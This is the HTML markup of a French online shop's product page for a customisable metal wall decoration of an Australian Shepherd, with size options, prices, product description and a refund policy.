      [{"id":41232484663467,"title":"Petit 30cm","option1":"Petit 30cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":63998924652886,"product_id":7116234064043,"position":2,"created_at":"2025-07-18T07:13:00+02:00","updated_at":"2025-07-18T07:13:57+02:00","alt":"Petite Décoration Murale Berger Australien PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637","variant_ids":[41232484663467]},"available":true,"name":"Décoration Murale Berger Australien - Petit 30cm","public_title":"Petit 30cm","options":["Petit 30cm"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":"","featured_media":{"alt":"Petite Décoration Murale Berger Australien PrecisionMetal","id":53709060899158,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41232484761771,"title":"Moyen 50cm","option1":"Moyen 50cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":63998924587350,"product_id":7116234064043,"position":3,"created_at":"2025-07-18T07:13:00+02:00","updated_at":"2025-07-18T07:13:57+02:00","alt":"Décoration Métal Berger Australien Murale PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637","variant_ids":[41232484761771]},"available":true,"name":"Décoration Murale Berger Australien - Moyen 50cm","public_title":"Moyen 50cm","options":["Moyen 50cm"],"price":11999,"weight":0,"compare_at_price":16999,"inventory_management":null,"barcode":"","featured_media":{"alt":"Décoration Métal Berger Australien Murale PrecisionMetal","id":53709060800854,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41232484991147,"title":"Grand 100cm","option1":"Grand 100cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":63998924620118,"product_id":7116234064043,"position":4,"created_at":"2025-07-18T07:13:00+02:00","updated_at":"2025-07-18T07:13:57+02:00","alt":"Décoration Murale pour Berger Australien PrecisionMetal","width":1080,"height":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637","variant_ids":[41232484991147]},"available":true,"name":"Décoration Murale Berger Australien - Grand 100cm","public_title":"Grand 100cm","options":["Grand 100cm"],"price":24999,"weight":0,"compare_at_price":32999,"inventory_management":null,"barcode":"","featured_media":{"alt":"Décoration Murale pour Berger Australien PrecisionMetal","id":53709060866390,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25226914660694__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25226914660694__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25226914660694__main"
        class="select__select"
        form="product-form-template--25226914660694__main"
      ><option
            
              selected="selected"
            
            
            value="41232484663467"
          >Petit 30cm - 69,99 €</option><option
            
            
            value="41232484761771"
          >Moyen 50cm - 119,99 €</option><option
            
            
            value="41232484991147"
          >Grand 100cm - 249,99 €</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--25226914660694__main-custom_product_field_EwiW8p'
    data-type="text"
    data-name="Personnalisation"
    data-default-value=''
    data-required="false"
    data-section="template--25226914660694__main"
    data-atc-error-msg="Veuillez entrer votre nom"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Personnalisation :
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="Votre nom"
          
          aria-required="false"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Ce champ est obligatoire !</span>
    </div>
  </custom-product-field>

            <div
                  id="Quantity-Form-template--25226914660694__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--25226914660694__main">
                    Quantité
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25226914660694__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Réduire la quantité de Décoration Murale Berger Australien</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--25226914660694__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--25226914660694__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Augmenter la quantité de Décoration Murale Berger Australien</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  
  #ProductSubmitButton-template--25226914660694__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25226914660694__main"
      class="product-form main-product-form"
      data-section="template--25226914660694__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25226914660694__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25226914660694__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41232484663467"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25226914660694__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Ajouter au panier
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7116234064043" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></product-form><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411718338460" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41232484663467"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861718338461" defer="defer"></script></div>

              <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lundi, Mardi, Mercredi, Jeudi, Vendredi, Samedi, Dimanche"
  data-month-labels="Janvier, Février, Mars, Avril, Mai, Juin, Juillet, Août, Septembre, Octobre, Novembre, Décembre"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Commandez aujourd’hui, livraison estimée au <strong>[end_date].</strong></p>"
    data-min-days="0"
    data-max-days="7"
  >
    <p>Commandez aujourd’hui, livraison estimée au <strong>-.</strong></p>
  </div>
</dynamic-dates>


            
              <sticky-atc 
                id="sticky-atc-template--25226914660694__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--25226914660694__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25226914660694__main"
                        src="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&width=500"
                        alt="Décoration Murale Berger Australien PrecisionMetal"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Décoration Murale Berger Australien
                        </h4>
                      
                      
</div></div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">Choisir ma taille ⬆︎</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  article
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UNwEUT-template--25226914660694__main">
                    <p><h2>Vous aimez votre Berger Australien, découvrez notre Décoration Murale représentant ce Chien trop mignon. Notre panneau en métal est personnalisable.</h2>
<ul>
<li>Matériau : <strong>Métal</strong> (1.5 mm d'épaisseur)</li>
<li>Convient à un usage intérieur et extérieur grâce à son revêtement</li>
<li>Thème : <strong>Chien </strong>
</li>
<li>
<strong>Facile à accrocher au mur</strong> que vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.</li>
<li>Nous sommes fiers de notre savoir-faire et de notre qualité. Chaque <strong>décoration murale en métal</strong> est conçu, emballé et expédié depuis la France</li>
</ul>
<p>Ne laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une <a href="https://precisionmetal.fr/products/decoration-murale-border-collie"><span style="text-decoration: underline;">décoration murale border collie</span></a> pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de <a href="https://precisionmetal.fr/collections/decoration-murale-chien"><span style="text-decoration: underline;">décoration murale chien</span></a> pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos <a href="https://precisionmetal.fr/collections/decoration-murale-metal"><span style="text-decoration: underline;">décorations murales en métal</span></a>.</p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment l'accrocher ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_tNMqQ8-template--25226914660694__main">
                    
                    <p><img src="https://cdn.shopify.com/s/files/1/0526/5761/9115/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1751631081" alt=""></p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  stylus_note
</span>
                      
                      <h2 class="h4 accordion__title">
                        Commande personnalisée
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25226914660694__main">
                    <p>Créez votre propre décoration murale en métal ! Envoyez-nous votre idée, motif ou photo, et nous la transformons en une pièce unique pour sublimer vos murs.</p><p><a href="/pages/commande-personnalisable" title="Créez une décoration unique avec votre photo ou idée"><strong>&gt;Cliquez ici pour votre commande personnalisée !</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//precisionmetal.fr/cdn/shop/files/return.png?v=1718444649"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Satisfait ou Remboursé
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YJyCr3-template--25226914660694__main">
                    <p>Nous proposons le Satisfait ou Remboursé pendant 30 jours sur tous les articles !</p>
                    
                  </div>
                </div>
              </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=165 165w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=360 360w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=535 535w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=750 750w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1070 1070w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1250 1250w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-precision-metal-colis.jpg?v=1751726580&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/decoration-murale-berger-australien" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25226914660694__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25226914660694__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&width=550 550w,//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&width=1445"
    alt="Petite Décoration Murale Berger Australien PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709060899158"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&width=1445"
    alt="Décoration Murale Berger Australien PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709060833622"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&width=1445"
    alt="Décoration Métal Berger Australien Murale PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709060800854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&width=1445"
    alt="Décoration Murale pour Berger Australien PrecisionMetal"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53709060866390"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&width=1445"
    alt="Décoration Murale Berger Australien"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23327300026539"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=550 550w,//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&width=1445"
    alt="Décoration Murale Berger Australien"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="53496709841238"
  ></div>
  </div>
</product-modal>


  

<script src="//precisionmetal.fr/cdn/shop/t/17/assets/product-modal.js?v=52128055760098790431718338461" defer="defer"></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/media-gallery.js?v=28918296513876755241718338461" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25226914660694__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25226914660694__main"]') ||
        document.querySelector('variant-selects[data-section="template--25226914660694__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25226914660694__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25226914660694__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Décoration Murale Berger Australien",
      "url": "https:\/\/precisionmetal.fr\/products\/decoration-murale-berger-australien",
      "image": [
          "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637\u0026width=1920"
        ],
      "description": "Vous aimez votre Berger Australien, découvrez notre Décoration Murale représentant ce Chien trop mignon. Notre panneau en métal est personnalisable.\n\nMatériau : Métal (1.5 mm d'épaisseur)\nConvient à un usage intérieur et extérieur grâce à son revêtement\nThème : Chien \n\n\nFacile à accrocher au mur que vous voulez, il suffit d'utiliser des clous ou des vis et de l'accrocher.\nNous sommes fiers de notre savoir-faire et de notre qualité. Chaque décoration murale en métal est conçu, emballé et expédié depuis la France\n\nNe laissez pas ce chien seul et combinez-le avec un autre de nos objets décoratifs. Nous avons notamment une décoration murale border collie pour les amoureux de cette race ! Quelle que soit celle que vous affectionnez, vous pouvez parcourir notre rayon de décoration murale chien pour trouver celle qui vous intéresse. Votre boule de poils sera encore plus mise à l’honneur si vous l’accompagnez avec une autre de nos décorations murales en métal.",
      
      "brand": {
        "@type": "Brand",
        "name": "PrecisionMetal"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-berger-australien?variant=41232484663467"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-berger-australien?variant=41232484761771"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 249.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/precisionmetal.fr\/products\/decoration-murale-berger-australien?variant=41232484991147"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25226914660694__main h2 {font-size: 16px;} #shopify-section-template--25226914660694__main h1 {font-size: 18px;} </style></section><section id="shopify-section-template--25226914660694__1746777501e5398f3d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AemJJUkJkQjdoYzlNS__loox_reviews_loox_dynamic_section_ryBDc6" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="12"
	data-loox-aggregate
	
	
	
		data-product-id="7116234064043"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25226914660694__related-products" class="shopify-section section"><link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'"><style data-shopify>.section-template--25226914660694__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25226914660694__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25226914660694__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25226914660694__related-products&product_id=7116234064043&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--25226914660694__related-products h2 {font-size: 20px;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
